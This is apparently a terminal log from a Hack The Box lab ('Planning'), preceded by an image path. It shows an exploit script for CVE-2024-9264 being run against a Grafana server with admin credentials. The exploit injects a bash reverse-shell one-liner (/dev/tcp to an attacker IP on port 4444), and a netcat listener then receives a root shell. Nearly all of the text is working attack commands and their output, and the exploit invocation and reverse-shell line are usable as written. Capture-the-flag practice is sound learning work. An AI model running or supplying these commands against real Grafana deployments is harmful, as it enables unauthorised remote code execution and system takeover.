 (myenv) ~/HTB/rooms/planning/CVE-2024-9264 git-[ main]- >> python3 CVE-2024-9264.py \
-u admin -p 0D5oT70Fq13EvB5r \
-c "bash -c \"exec 5<>/dev/tcp/10.10.15.4/4444; /bin/bash -i <&5 >&5 2>&5\" |" \
http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: bash -c "exec 5<>/dev/tcp/10.10.15.4/4444; /bin/bash -i <&5 >&5 2>&5" |
Running duckdb query
~ >> nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.68 51536
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~#